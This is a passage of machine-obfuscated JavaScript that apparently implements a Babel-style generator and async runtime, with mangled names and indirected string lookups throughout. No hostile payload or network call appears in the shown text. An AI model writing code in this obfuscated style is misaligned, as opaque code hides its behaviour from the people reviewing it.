Yv()[Nh(mM)],xC('',[][[]]))?Yv()[Nh(Zv)].apply(null,[WHE,nw]):Yv()[Nh(J8)](FM,OI)],tqE[tX()[lP(J8)](pm,qO)])){var VbE;return VbE=ObE(tqE[ES(typeof tX()[lP(bc)],'undefined')?tX()[lP(d8)](Z8,tR):tX()[lP(J8)].apply(null,[pm,qO])],O8(XU)),xP.pop(),VbE;}if(Ss(this[BX(typeof Yv()[Nh(Fc)],xC([],[][[]]))?Yv()[Nh(J8)](FM,OI):Yv()[Nh(Zv)].apply(null,[Nk,YSE])],tqE[nK()[g1(rR)](Gw,GS)])){var LjE;return LjE=ObE(tqE[ES(typeof nK()[g1(Hk)],xC('',[][[]]))?nK()[g1(KP)](IZ,ZsE):nK()[g1(rR)](Gw,GS)]),xP.pop(),LjE;}}else if(l4E){if(Ss(this[Yv()[Nh(J8)].call(null,FM,OI)],tqE[tX()[lP(J8)](pm,qO)])){var vqE;return vqE=ObE(tqE[tX()[lP(J8)](pm,qO)],O8(XU)),xP.pop(),vqE;}}else{if(O8(mhE))throw new (Cl[ES(typeof j5()[Z7(d8)],xC(GB()[AB(Z5)](Hn,px,l1),[][[]]))?j5()[Z7(jW)].call(null,mLE,Tb,CIE,gm):j5()[Z7(Fc)].call(null,FHE,Tb,BU,KP)])(ES(typeof tX()[lP(q8)],xC([],[][[]]))?tX()[lP(d8)](EmE,BCE):tX()[lP(Yd)](dS,QEE));if(Ss(this[Yv()[Nh(J8)](FM,OI)],tqE[nK()[g1(rR)].apply(null,[Gw,GS])])){var SsE;return SsE=ObE(tqE[nK()[g1(rR)](Gw,GS)]),xP.pop(),SsE;}}}}xP.pop();},GB()[AB(Vt)](x2,rZ,Rs),function nRE(U1E,mSE){xP.push(Z7E);for(var svE=GX(this[DK()[AU(Vt)](wUE,I2)][ES(typeof Yv()[Nh(f5)],xC([],[][[]]))?Yv()[Nh(Zv)](QwE,Gq):Yv()[Nh(XU)].apply(null,[W1,p7])],jW);Fk(svE,XU);--svE){var k6E=this[DK()[AU(Vt)](wUE,I2)][svE];if(Ab(k6E[DK()[AU(Nv)](dtE,wQ)],this[ES(typeof Yv()[Nh(kh)],'undefined')?Yv()[Nh(Zv)](GI,RJE):Yv()[Nh(J8)].call(null,Nm,OI)])&&UME.call(k6E,ES(typeof nK()[g1(q8)],xC([],[][[]]))?nK()[g1(KP)].apply(null,[TCE,OZ]):nK()[g1(rR)](Gw,frE))&&Ss(this[Yv()[Nh(J8)].call(null,Nm,OI)],k6E[nK()[g1(rR)].apply(null,[Gw,frE])])){var mmE=k6E;break;}}mmE&&(ES(ft()[CF(xM)](O8(XU),km,hK),U1E)||ES(nK()[g1(Vt)].call(null,pB,D7E),U1E))&&Ab(mmE[BX(typeof DK()[AU(EU)],xC([],[][[]]))?DK()[AU(Nv)].call(null,dtE,wQ):DK()[AU(jx)](Oh,FVE)],mSE)&&Ab(mSE,mmE[BX(typeof nK()[g1(Uq)],'undefined')?nK()[g1(rR)].apply(null,[Gw,frE]):nK()[g1(KP)](PTE,tP)])&&(mmE=null);var U6E=mmE?mmE[Tm()[Pw(Fc)].call(null,gZ,bP,Z5,ghE,b6)]:{};U6E[ES(typeof SI()[XR(rZ)],xC(GB()[AB(Z5)].apply(null,[bN,O8([]),l1]),[][[]]))?SI()[XR(d8)].apply(null,[bk,fq,LbE,LGE,I2]):SI()[XR(jx)].call(null,Gq,c2,MI,b1E,dx)]=U1E;U6E[nK()[g1(Yd)].apply(null,[Zv,fLE])]=mSE;var p1E;return p1E=mmE?(this[GB()[AB(rR)](YUE,Tb,kh)]=ft()[CF(BI)].apply(null,[Gb,FO,Aw]),this[ft()[CF(BI)].apply(null,[Cv,FO,Aw])]=mmE[nK()[g1(rR)](Gw,frE)],XbE):this[Yv()[Nh(Vx)](bYE,bI)](U6E),xP.pop(),p1E;},Yv()[Nh(Vx)](klE,bI),function PSE(fjE,W1E){xP.push(q9E);if(ES(YP()[xW(jx)](KP,Nv,DcE,tk),fjE[SI()[XR(jx)].apply(null,[Ch,c2,MI,DcE,pB])]))throw fjE[nK()[g1(Yd)].call(null,Zv,HA)];ES(ft()[CF(xM)].apply(null,[jk,km,I8]),fjE[SI()[XR(jx)].apply(null,[Rs,c2,MI,DcE,I2])])||ES(nK()[g1(Vt)](pB,Sc),fjE[SI()[XR(jx)](Ch,c2,MI,DcE,RO)])?this[ft()[CF(BI)].call(null,rZ,FO,MK)]=fjE[nK()[g1(Yd)](Zv,HA)]:ES(YP()[xW(LS)](d8,Nj,DI,xd),fjE[SI()[XR(jx)].apply(null,[O8(O8(XU)),c2,MI,DcE,jx])])?(this[YP()[xW(m8)](c2,mM,DI,RO)]=this[nK()[g1(Yd)](Zv,HA)]=fjE[nK()[g1(Yd)].apply(null,[Zv,HA])],this[GB()[AB(rR)](MT,BI,kh)]=YP()[xW(LS)].apply(null,[d8,jx,DI,xd]),this[ft()[CF(BI)](O8([]),FO,MK)]=GB()[AB(vh)](gP,f5,TR)):ES(j5()[Z7(LS)].apply(null,[gfE,Gb,pm,d8]),fjE[SI()[XR(jx)](pB,c2,MI,DcE,Gb)])&&W1E&&(this[ft()[CF(BI)](zI,FO,MK)]=W1E);var q1E;return xP.pop(),q1E=XbE,q1E;},ES(typeof Yv()[Nh(bd)],'undefined')?Yv()[Nh(Zv)].call(null,Zk,O0):Yv()[Nh(xM)](kW,EU),function sME(NME){xP.push(kWE);for(var fbE=GX(this[DK()[AU(Vt)](qqE,I2)][Yv()[Nh(XU)](gW,p7)],jW);Fk(fbE,XU);--fbE){var CtE=this[ES(typeof DK()[AU(Tg)],'undefined')?DK()[AU(jx)].call(null,Tq,pR):DK()[AU(Vt)](qqE,I2)][fbE];if(ES(CtE[BX(typeof nK()[g1(kh)],xC('',[][[]]))?nK()[g1(rR)].call(null,Gw,XKE):nK()[g1(KP)](tk,MIE)],NME)){var wbE;return this[BX(typeof Yv()[Nh(mM)],'undefined')?Yv()[Nh(Vx)].call(null,C8E,bI):Yv()[Nh(Zv)](MI,mM)](CtE[BX(typeof Tm()[Pw(NW)],xC(GB()[AB(Z5)].apply(null,[DL,Tg,l1]),[][[]]))?Tm()[Pw(Fc)].apply(null,[bv,bP,Cv,FZ,b6]):Tm()[Pw(q8)].call(null,lR,nvE,rZ,V0,L2E)],CtE[DK()[AU(rR)].apply(null,[RlE,gI])]),xP.pop(),TZE(CtE),wbE=XbE,wbE;}}xP.pop();},ES(typeof tX()[lP(Ad)],'undefined')?tX()[lP(d8)].call(null,ITE,EJE):tX()[lP(Gb)].call(null,l1,xK),function KmE(NSE){xP.push(vx);for(var FqE=GX(this[DK()[AU(Vt)](AC,I2)][Yv()[Nh(XU)](lW,p7)],jW);Fk(FqE,XU);--FqE){var c4E=this[DK()[AU(Vt)].apply(null,[AC,I2])][FqE];if(ES(c4E[DK()[AU(Nv)].call(null,tH,wQ)],NSE)){var BZE=c4E[Tm()[Pw(Fc)].call(null,Uk,bP,O8(O8({})),w4E,b6)];if(ES(YP()[xW(jx)].apply(null,[KP,WU,U7,tk]),BZE[SI()[XR(jx)](O8(O8(jW)),c2,MI,U7,BI)])){var TsE=BZE[nK()[g1(Yd)](Zv,B8)];TZE(c4E);}var lxE;return xP.pop(),lxE=TsE,lxE;}}throw new (Cl[j5()[Z7(Fc)](DGE,rZ,BU,KP)])(ft()[CF(Yd)](bd,l1,LG));},ft()[CF(Gb)].call(null,d8,Cv,MC),function OxE(RqE,p4E,v4E){xP.push(pm);this[BX(typeof ft()[CF(Uq)],'undefined')?ft()[CF(Ch)](Yd,px,LHE):ft()[CF(LS)](O8([]),rv,FrE)]=vQ(Yp,[DK()[AU(Yd)].apply(null,[vAE,mI]),d1E(RqE),tX()[lP(jk)].apply(null,[LS,hGE]),p4E,ft()[CF(jk)](pm,jx,Cd),v4E]);ES(ft()[CF(BI)](GZ,FO,lWE),this[GB()[AB(rR)](bWE,gZ,kh)])&&(this[nK()[g1(Yd)](Zv,cXE)]=EtE);var nbE;return xP.pop(),nbE=XbE,nbE;}]);var HqE;return xP.pop(),HqE=gdE,HqE;};var QIE=function(RME){"@babel/helpers - typeof";xP.push(T5E);QIE=WR(ES(typeof j5()[Z7(Zv)],xC(GB()[AB(Z5)](Y3,Z5,l1),[][[]]))?j5()[Z7(jW)](lDE,ks,Ed,g6):j5()[Z7(KP)].call(null,Xd,dS,rd,q8),typeof Cl[tX()[lP(q8)](Z5,Ns)])&&WR(YP()[xW(Fc)](d8,WU,GPE,pfE),typeof Cl[tX()[lP(q8)](Z5,Ns)][BX(typeof DK()[AU(cW)],'undefined')?DK()[AU(Yd)](HO,mI):DK()[AU(jx)].apply(null,[YXE,zZ])])?function(S6E){return k1E.apply(this,[lp,arguments]);}:function(fIE){return k1E.apply(this,[DV,arguments]);};var dwE;return xP.pop(),dwE=QIE(RME),dwE;};var TbE=function(){"use strict";var RxE=function(XVE,hAE,mz){return hrE.apply(this,[J3,arguments]);};var vSE=function(CdE,SxE,XwE,IsE){xP.push(WI);var FhE=SxE&&rvE(SxE[tX()[lP(jW)].call(null,jW,BfE)],G1E)?SxE:G1E;var YRE=Cl[ft()[CF(c2)](qq,LI,Jk)][YP()[xW(Z5)].call(null,d8,NW,bEE,[gR,jW])](FhE[tX()[lP(jW)](jW,BfE)]);var XhE=new rSE(IsE||[]);v1E(YRE,BX(typeof GB()[AB(NCE)],xC('',[][[]]))?GB()[AB(Vx)].apply(null,[NHE,wQ,I4]):GB()[AB(bP)].apply(null,[Fd,O8(O8(XU)),cbE]),vQ(Yp,[ES(typeof nK()[g1(kh)],'undefined')?nK()[g1(KP)](OZ,vq):nK()[g1(EU)](LS,c7),gEN(CdE,XwE,XhE)]));var O3N;return xP.pop(),O3N=YRE,O3N;};var G1E=function(){};var SRE=function(){};var MAN=function(){};var mGN=function(LkE,L3N){function MVN(fRE,DFE,bFE,YEN){xP.push(xk);var QAN=k1E(mG,[LkE[fRE],LkE,DFE]);if(BX(YP()[xW(jx)](KP,I4,mQ,tk),QAN[SI()[XR(jx)](dS,c2,MI,mQ,Ch)])){var Y0E=QAN[nK()[g1(Yd)].call(null,Zv,f0)],WRE=Y0E[nK()[g1(EU)](LS,D1)];var g3N;return g3N=WRE&&WR(SI()[XR(Z5)](kh,d8,xb,NBE,bv),QIE(WRE))&&TFE.call(WRE,GB()[AB(Gb)](cP,RO,bv))?L3N[ES(typeof tX()[lP(Td)],xC([],[][[]]))?tX()[lP(d8)](CrE,bAE):tX()[lP(Ch)].apply(null,[Jm,KB])](WRE[GB()[AB(Gb)](cP,Gq,bv)])[SI()[XR(I4)](O8(O8([])),c2,cZ,mQ,Ed)](function(nrN){xP.push(VR);MVN(ES(typeof ft()[CF(d8)],'undefined')?ft()[CF(LS)](Ch,t5E,G8E):ft()[CF(BI)](Zv,FO,wz),nrN,bFE,YEN);xP.pop();},function(RGN){xP.push(HU);MVN(YP()[xW(jx)](KP,Rq,tw,tk),RGN,bFE,YEN);xP.pop();}):L3N[tX()[lP(Ch)](Jm,KB)](WRE)[ES(typeof SI()[XR(I4)],'undefined')?SI()[XR(d8)](Gw,Z1E,ct,V2E,wQ):SI()[XR(I4)].call(null,NW,c2,cZ,mQ,Tg)](function(PRE){xP.push(UnE);Y0E[ES(typeof nK()[g1(p7)],xC([],[][[]]))?nK()[g1(KP)](wIE,DNE):nK()[g1(EU)](LS,dU)]=PRE,bFE(Y0E);xP.pop();},function(snN){xP.push(It);var sNN;return sNN=MVN(BX(typeof YP()[xW(bc)],xC([],[][[]]))?YP()[xW(jx)](KP,FO,EXE,tk):YP()[xW(bP)](Oh,Gb,tUE,pME),snN,bFE,YEN),xP.pop(),sNN;}),xP.pop(),g3N;}YEN(QAN[nK()[g1(Yd)](Zv,f0)]);xP.pop();}var OGN;xP.push(tWE);v1E(this,GB()[AB(Vx)](bN,O8(jW),I4),vQ(Yp,[ES(typeof nK()[g1(EU)],'undefined')?nK()[g1(KP)](Sd,ntE):nK()[g1(EU)](LS,c5),function U0E(tNN,RDN){var ODN=function(){return new L3N(function(gRE,NkE){MVN(tNN,RDN,gRE,NkE);});};var kVN;xP.push(ClE);return kVN=OGN=OGN?OGN[SI()[XR(I4)](LI,c2,cZ,EL,pm)](ODN,ODN):ODN(),xP.pop(),kVN;}]));xP.pop();};var X3N=function(DLE){return hrE.apply(this,[fr,arguments]);};var XEN=function(gVE){return hrE.apply(this,[qG,arguments]);};var rSE=function(xzE){xP.push(vjE);this[DK()[AU(Vt)].apply(null,[tNE,I2])]=[vQ(Yp,[DK()[AU(Nv)].apply(null,[A7,wQ]),DK()[AU(Z8)](MZE,Cv)])],xzE[nK()[g1(Gb)].call(null,d8,Nm)](X3N,this),this[BX(typeof Ls()[Bj(c2)],xC([],[][[]]))?Ls()[Bj(c2)](IPE,KP,d8,Yk,qq,lYE):Ls()[Bj(OI)](OF,WJE,dx,ks,AF,nh)](O8(XU));xP.pop();};var q0E=function(S0E){xP.push(vx);if(S0E||ES(GB()[AB(Z5)].apply(null,[pQ,bP,l1]),S0E)){var IRE=S0E[xAN];if(IRE){var KDN;return xP.pop(),KDN=IRE.call(S0E),KDN;}if(WR(ES(typeof j5()[Z7(Ch)],'undefined')?j5()[Z7(jW)].apply(null,[ENE,Vt,YvE,TM]):j5()[Z7(KP)].call(null,K6,Nv,rd,q8),typeof S0E[ft()[CF(BI)](Gw,FO,I8)])){var ONN;return xP.pop(),ONN=S0E,ONN;}if(O8(Cl[DK()[AU(Rq)].call(null,OX,Iw)](S0E[ES(typeof Yv()[Nh(f5)],xC('',[][[]]))?Yv()[Nh(Zv)].apply(null,[VrE,mqE]):Yv()[Nh(XU)].call(null,lW,p7)]))){var vEN=II(jW),IDN=function EAN(){xP.push(mM);for(;Ss(++vEN,S0E[Yv()[Nh(XU)](qR,p7)]);)if(TFE.call(S0E,vEN)){var IrN;return EAN[nK()[g1(EU)](LS,lA)]=S0E[vEN],EAN[GB()[AB(Nv)](DI,O8(O8([])),DM)]=O8(lC[Z5]),xP.pop(),IrN=EAN,IrN;}EAN[ES(typeof nK()[g1(Zv)],xC([],[][[]]))?nK()[g1(KP)](zS,Md):nK()[g1(EU)].call(null,LS,lA)]=wAN;EAN[GB()[AB(Nv)](DI,xM,DM)]=O8(XU);var TnN;return xP.pop(),TnN=EAN,TnN;};var VHN;return VHN=IDN[ft()[CF(BI)].call(null,O8(O8(XU)),FO,I8)]=IDN,xP.pop(),VHN;}}throw new (Cl[Yv()[Nh(Fc)].apply(null,[vm,Z5])])(xC(QIE(S0E),DK()[AU(LI)].apply(null,[WK,IZ])));};xP.push(bk);TbE=function JRE(){return wkE;};var wAN;var wkE={};var FRE=Cl[ES(typeof ft()[CF(hZ)],xC('',[][[]]))?ft()[CF(LS)].apply(null,[Yd,kw,kt]):ft()[CF(c2)].apply(null,[Gb,LI,GF])][ES(typeof tX()[lP(gZ)],'undefined')?tX()[lP(d8)](TDE,J8):tX()[lP(jW)](jW,MEE)];var TFE=FRE[ES(typeof DK()[AU(dx)],xC('',[][[]]))?DK()[AU(jx)].call(null,LUE,htE):DK()[AU(EU)](ng,bc)];var v1E=Cl[ft()[CF(c2)].apply(null,[q8,LI,GF])][tX()[lP(RO)](Tg,Z7E)]||function(WEN,cEN,lkE){return k1E.apply(this,[NG,arguments]);};var T3N=WR(j5()[Z7(KP)].apply(null,[Xh,Ad,rd,q8]),typeof Cl[tX()[lP(q8)].call(null,Z5,dw)])?Cl[tX()[lP(q8)].call(null,Z5,dw)]:{};var xAN=T3N[DK()[AU(Yd)](Gv,mI)]||SI()[XR(bc)](jx,bP,d8,dEN,Ed);var RHN=T3N[nK()[g1(Vx)](rZ,ngE)]||nK()[g1(xM)].call(null,Vm,LM);var pHN=T3N[j5()[Z7(Z5)].apply(null,[HCE,I2,OZ,LS])]||(BX(typeof ft()[CF(Ih)],xC([],[][[]]))?ft()[CF(FO)].apply(null,[Tb,rZ,AM]):ft()[CF(LS)].apply(null,[jx,Dg,VUE]));try{var lNN=xP.length;var fNN=O8([]);RxE({},GB()[AB(Z5)](ZA,OZ,l1));}catch(GlN){xP.splice(GX(lNN,jW),Infinity,bk);RxE=function(brN,BrN,nGN){return k1E.apply(this,[Mf,arguments]);};}wkE[BX(typeof DK()[AU(jW)],xC([],[][[]]))?DK()[AU(Gb)].call(null,w4E,m8):DK()[AU(jx)](PlN,Jb)]=vSE;var blN=KS()[Jt(KP)].call(null,AF,mM,zv,f5,m8,O8(O8(XU)));var jVN=ES(typeof tX()[lP(jW)],xC('',[][[]]))?tX()[lP(d8)].apply(null,[wgE,QjE]):tX()[lP(BI)](Aq,E2);var vzE=ft()[CF(Hk)].call(null,M1,dS,lq);var xrN=GB()[AB(xM)](WsE,d8,WU);var EHN={};var TlN={};RxE(TlN,xAN,function(){return k1E.apply(this,[s9,arguments]);});var TNN=Cl[ft()[CF(c2)](bv,LI,GF)][GB()[AB(Yd)].apply(null,[qqE,Vx,Td])];var vkE=TNN&&TNN(TNN(q0E([])));vkE&&BX(vkE,FRE)&&TFE.call(vkE,xAN)&&(TlN=vkE);var E0E=MAN[tX()[lP(jW)](jW,MEE)]=G1E[tX()[lP(jW)](jW,MEE)]=Cl[ft()[CF(c2)](TR,LI,GF)][YP()[xW(Z5)].call(null,d8,jW,Yq,[gR,jW])](TlN);function tLN(zlN){xP.push(mqE);[ft()[CF(BI)](ks,FO,LIE),YP()[xW(jx)](KP,f5,XzE,tk),ES(typeof YP()[xW(NW)],'undefined')?YP()[xW(bP)](RGE,bS,YPE,jKE):YP()[xW(LS)](d8,bk,Cd,xd)][nK()[g1(Gb)].apply(null,[d8,YUE])](function(cVN){RxE(zlN,cVN,function(klN){var JFE;xP.push(YK);return JFE=this[ES(typeof GB()[AB(mM)],'undefined')?GB()[AB(bP)].apply(null,[Qq,Nv,mj]):GB()[AB(Vx)](hO,kh,I4)](cVN,klN),xP.pop(),JFE;});});xP.pop();}function gEN(fGN,NNN,MFE){var kRE=blN;return function(HrN,gFE){xP.push(HNE);if(ES(kRE,vzE))throw new (Cl[j5()[Z7(Fc)](XKE,XU,BU,KP)])(BX(typeof tX()[lP(wQ)],xC('',[][[]]))?tX()[lP(NW)].call(null,bI,fX):tX()[lP(d8)](d8,NUE));if(ES(kRE,xrN)){if(ES(BX(typeof YP()[xW(bP)],xC(GB()[AB(Z5)](tH,Fc,l1),[][[]]))?YP()[xW(jx)](KP,OI,zQE,tk):YP()[xW(bP)](F8E,qq,Nd,ENE),HrN))throw gFE;var plN;return plN=vQ(Yp,[nK()[g1(EU)].apply(null,[LS,HP]),wAN,GB()[AB(Nv)].apply(null,[sJ,bP,DM]),O8(XU)]),xP.pop(),plN;}for(MFE[GB()[AB(rR)].apply(null,[mrE,O8(O8(XU)),kh])]=HrN,MFE[nK()[g1(Yd)].call(null,Zv,znE)]=gFE;;){var YVN=MFE[ft()[CF(Ch)].call(null,vh,px,rdE)];if(YVN){var YGN=gzE(YVN,MFE);if(YGN){if(ES(YGN,EHN))continue;var AFE;return xP.pop(),AFE=YGN,AFE;}}if(ES(ft()[CF(BI)].call(null,M1,FO,hg),MFE[GB()[AB(rR)](mrE,xM,kh)]))MFE[tX()[lP(g6)](Rw,UlE)]=MFE[nK()[g1(Nv)](md,RUE)]=MFE[nK()[g1(Yd)](Zv,znE)];else if(ES(BX(typeof YP()[xW(Zv)],xC([],[][[]]))?YP()[xW(jx)](KP,pm,zQE,tk):YP()[xW(bP)](lR,q8,PwE,snE),MFE[BX(typeof GB()[AB(g6)],'undefined')?GB()[AB(rR)].apply(null,[mrE,O8(XU),kh]):GB()[AB(bP)].call(null,UNE,bS,xAE)])){if(ES(kRE,blN))throw kRE=xrN,MFE[nK()[g1(Yd)].apply(null,[Zv,znE])];MFE[ft()[CF(NW)].apply(null,[cW,pB,MdE])](MFE[nK()[g1(Yd)](Zv,znE)]);}else ES(YP()[xW(LS)](d8,Jd,BPE,xd),MFE[GB()[AB(rR)].apply(null,[mrE,O8(O8(jW)),kh])])&&MFE[GB()[AB(Vt)](Sg,xM,Rs)](YP()[xW(LS)].apply(null,[d8,bI,BPE,xd]),MFE[BX(typeof nK()[g1(Nj)],xC('',[][[]]))?nK()[g1(Yd)].apply(null,[Zv,znE]):nK()[g1(KP)].apply(null,[wgE,ULE])]);kRE=vzE;var QDN=k1E(mG,[fGN,NNN,MFE]);if(ES(j5()[Z7(LS)](GPE,kw,pm,d8),QDN[SI()[XR(jx)](O8(O8({})),c2,MI,zQE,zI)])){if(kRE=MFE[GB()[AB(Nv)](sJ,sI,DM)]?xrN:jVN,ES(QDN[nK()[g1(Yd)](Zv,znE)],EHN))continue;var EVN;return EVN=vQ(Yp,[nK()[g1(EU)].apply(null,[LS,HP]),QDN[nK()[g1(Yd)].call(null,Zv,znE)],GB()[AB(Nv)](sJ,jW,DM),MFE[GB()[AB(Nv)].apply(null,[sJ,zI,DM])]]),xP.pop(),EVN;}ES(YP()[xW(jx)](KP,FO,zQE,tk),QDN[SI()[XR(jx)].apply(null,[cW,c2,MI,zQE,bd])])&&(kRE=xrN,MFE[BX(typeof GB()[AB(bd)],'undefined')?GB()[AB(rR)](mrE,Zv,kh):GB()[AB(bP)].apply(null,[MZE,lR,vnN])]=YP()[xW(jx)](KP,p7,zQE,tk),MFE[BX(typeof nK()[g1(P8)],'undefined')?nK()[g1(Yd)](Zv,znE):nK()[g1(KP)](zWE,bjE)]=QDN[nK()[g1(Yd)](Zv,znE)]);}xP.pop();};}function gzE(lHN,KkE){xP.push(jk);var IlN=KkE[GB()[AB(rR)](QjE,Hk,kh)];var w0E=lHN[DK()[AU(Yd)].call(null,V6E,mI)][IlN];if(ES(w0E,wAN)){var ZDN;return KkE[ft()[CF(Ch)].call(null,Vt,px,M4)]=null,ES(YP()[xW(jx)].call(null,KP,OI,IPE,tk),IlN)&&lHN[DK()[AU(Yd)](V6E,mI)][YP()[xW(LS)](d8,FO,pW,xd)]&&(KkE[GB()[AB(rR)](QjE,jb,kh)]=YP()[xW(LS)](d8,Cv,pW,xd),KkE[nK()[g1(Yd)](Zv,sYE)]=wAN,gzE(lHN,KkE),ES(BX(typeof YP()[xW(FO)],xC([],[][[]]))?YP()[xW(jx)].call(null,KP,pB,IPE,tk):YP()[xW(bP)](Rz,Jm,TKE,m5E),KkE[GB()[AB(rR)](QjE,O8(O8(jW)),kh)]))||BX(YP()[xW(LS)].call(null,d8,Fx,pW,xd),IlN)&&(KkE[BX(typeof GB()[AB(kw)],'undefined')?GB()[AB(rR)].apply(null,[QjE,Gq,kh]):GB()[AB(bP)](WHE,O8(XU),B5E)]=YP()[xW(jx)].apply(null,[KP,bC,IPE,tk]),KkE[nK()[g1(Yd)](Zv,sYE)]=new (Cl[Yv()[Nh(Fc)].call(null,vb,Z5)])(xC(xC(ft()[CF(g6)](O8(O8([])),kd,Rb),IlN),KS()[Jt(Fc)](Cv,Rw,Uq,LI,q8,O8(O8([])))))),xP.pop(),ZDN=EHN,ZDN;}var g0E=k1E(mG,[w0E,lHN[BX(typeof DK()[AU(Nv)],xC('',[][[]]))?DK()[AU(Yd)](V6E,mI):DK()[AU(jx)](rx,F3N)],KkE[nK()[g1(Yd)](Zv,sYE)]]);if(ES(YP()[xW(jx)](KP,Hk,IPE,tk),g0E[SI()[XR(jx)](Yk,c2,MI,IPE,Tg)])){var XHN;return KkE[GB()[AB(rR)](QjE,O8(O8(XU)),kh)]=YP()[xW(jx)](KP,OI,IPE,tk),KkE[BX(typeof nK()[g1(Td)],xC('',[][[]]))?nK()[g1(Yd)].call(null,Zv,sYE):nK()[g1(KP)](RdE,bq)]=g0E[nK()[g1(Yd)](Zv,sYE)],KkE[ft()[CF(Ch)](Z5,px,M4)]=null,xP.pop(),XHN=EHN,XHN;}var ZRE=g0E[nK()[g1(Yd)].apply(null,[Zv,sYE])];var INN;return INN=ZRE?ZRE[GB()[AB(Nv)](Jj,O8(O8(XU)),DM)]?(KkE[lHN[tX()[lP(jk)](LS,NBE)]]=ZRE[nK()[g1(EU)](LS,AX)],KkE[ft()[CF(BI)](bv,FO,rWE)]=lHN[ft()[CF(jk)].apply(null,[O8(jW),jx,LAE])],BX(ES(typeof YP()[xW(xM)],'undefined')?YP()[xW(bP)](mTE,Fx,pz,d2E):YP()[xW(LS)].call(null,d8,cW,pW,xd),KkE[BX(typeof GB()[AB(U2)],'undefined')?GB()[AB(rR)].apply(null,[QjE,O8(XU),kh]):GB()[AB(bP)].apply(null,[EU,c2,m1E])])&&(KkE[GB()[AB(rR)](QjE,kd,kh)]=ft()[CF(BI)](O8(XU),FO,rWE),KkE[nK()[g1(Yd)](Zv,sYE)]=wAN),KkE[ft()[CF(Ch)](bI,px,M4)]=null,EHN):ZRE:(KkE[GB()[AB(rR)].call(null,QjE,Uk,kh)]=YP()[xW(jx)](KP,GZ,IPE,tk),KkE[nK()[g1(Yd)](Zv,sYE)]=new (Cl[Yv()[Nh(Fc)].apply(null,[vb,Z5])])(SI()[XR(m8)].call(null,Et,Vx,Dz,Hm,lR)),KkE[ft()[CF(Ch)](pm,px,M4)]=null,EHN),xP.pop(),INN;}SRE[BX(typeof tX()[lP(kd)],xC('',[][[]]))?tX()[lP(jW)](jW,MEE):tX()[lP(d8)](n5E,OI)]=MAN;v1E(E0E,DK()[AU(RO)].apply(null,[c8E,Vq]),vQ(Yp,[ES(typeof nK()[g1(GZ)],xC([],[][[]]))?nK()[g1(KP)].apply(null,[O0,ZTE]):nK()[g1(EU)](LS,Xg),MAN,ES(typeof Yv()[Nh(Nj)],'undefined')?Yv()[Nh(Zv)](xBE,k7E):Yv()[Nh(I4)](mv,TR),O8(lC[RO])]));v1E(MAN,DK()[AU(RO)](c8E,Vq),vQ(Yp,[ES(typeof nK()[g1(Ed)],'undefined')?nK()[g1(KP)](Gq,lYE):nK()[g1(EU)].apply(null,[LS,Xg]),SRE,Yv()[Nh(I4)](mv,TR),O8(XU)]));SRE[tX()[lP(Vx)](MI,RjE)]=RxE(MAN,pHN,ES(typeof tX()[lP(Tb)],xC([],[][[]]))?tX()[lP(d8)](KDE,Ms):tX()[lP(xM)](Vt,UrE));wkE[ft()[CF(J8)].apply(null,[p7,bI,ZZE])]=function(WGN){xP.push(BlE);var nFE=WR(j5()[Z7(KP)](CPE,Ih,rd,q8),typeof WGN)&&WGN[DK()[AU(RO)](x3E,Vq)];var SlN;return SlN=O8(O8(nFE))&&(ES(nFE,SRE)||ES(tX()[lP(xM)](Vt,cg),nFE[tX()[lP(Vx)].call(null,MI,V6E)]||nFE[DK()[AU(pB)].apply(null,[nLE,Dg])])),xP.pop(),SlN;};wkE[Ls()[Bj(KP)](Rw,c2,Ed,d8,Vt,TBE)]=function(sRE){xP.push(LAN);Cl[ft()[CF(c2)](O8(XU),LI,Jj)][BX(typeof DK()[AU(Vx)],'undefined')?DK()[AU(vh)](Q7,Nj):DK()[AU(jx)](znE,O0)]?Cl[ES(typeof ft()[CF(bd)],xC([],[][[]]))?ft()[CF(LS)](wQ,MHE,NZ):ft()[CF(c2)](O8(jW),LI,Jj)][DK()[AU(vh)].call(null,Q7,Nj)](sRE,MAN):(sRE[KS()[Jt(jx)].apply(null,[qq,Vx,V2E,I2,jx,bC])]=MAN,RxE(sRE,pHN,tX()[lP(xM)](Vt,nU)));sRE[tX()[lP(jW)].apply(null,[jW,Vd])]=Cl[ES(typeof ft()[CF(GZ)],xC([],[][[]]))?ft()[CF(LS)].call(null,Ad,ULE,Kv):ft()[CF(c2)].call(null,O8(XU),LI,Jj)][YP()[xW(Z5)].apply(null,[d8,OI,kYN,[gR,jW]])](E0E);var dzE;return xP.pop(),dzE=sRE,dzE;};wkE[Yv()[Nh(NW)](W2,FO)]=function(wVN){return k1E.apply(this,[rf,arguments]);};tLN(mGN[tX()[lP(jW)](jW,MEE)]);RxE(mGN[tX()[lP(jW)].apply(null,[jW,MEE])],RHN,function(){return k1E.apply(this,[qJ,arguments]);});wkE[DK()[AU(px)].call(null,DAN,jW)]=mGN;wkE[BX(typeof DK()[AU(wQ)],xC('',[][[]]))?DK()[AU(pm)](Xm,bv):DK()[AU(jx)].call(null,gnE,hm)]=function(TAN,A3N,lFE,bAN,IVN){xP.push(IWE);ES(MXE(XU),IVN)&&(IVN=Cl[GB()[AB(Z8)](wg,p7,GVE)]);var RNN=new mGN(vSE(TAN,A3N,lFE,bAN),IVN);var QnN;return QnN=wkE[ES(typeof ft()[CF(Rw)],'undefined')?ft()[CF(LS)](Uq,LbE,hgE):ft()[CF(J8)](O8(XU),bI,kg)](A3N)?RNN:RNN[ft()[CF(BI)].call(null,rZ,FO,r5)]()[ES(typeof SI()[XR(LS)],'undefined')?SI()[XR(d8)].apply(null,[O8(jW),zd,cfE,GI,Rs]):SI()[XR(I4)](O8(O8(XU)),c2,cZ,mrE,Nj)](function(ZYN){var NVN;xP.push(Tt);return NVN=ZYN[GB()[AB(Nv)].call(null,RC,Rq,DM)]?ZYN[nK()[g1(EU)](LS,SX)]:RNN[ft()[CF(BI)](bd,FO,XO)](),xP.pop(),NVN;}),xP.pop(),QnN;};tLN(E0E);RxE(E0E,pHN,ES(typeof SI()[XR(I2)],xC(BX(typeof GB()[AB(Z5)],xC([],[][[]]))?GB()[AB(Z5)](ZA,bd,l1):GB()[AB(bP)].apply(null,[Tz,GVE,hz]),[][[]]))?SI()[XR(d8)].apply(null,[O8(O8([])),cAE,xF,XDE,Cv]):SI()[XR(EU)](Uq,jx,pgE,OHN,XU));RxE(E0E,xAN,function(){return SF.apply(this,[nH,arguments]);});RxE(E0E,ft()[CF(Vx)](O8(XU),GZ,IrE),function(){return SF.apply(this,[QG,arguments]);});wkE[Yv()[Nh(jk)].call(null,cF,Ub)]=function(CVN){return 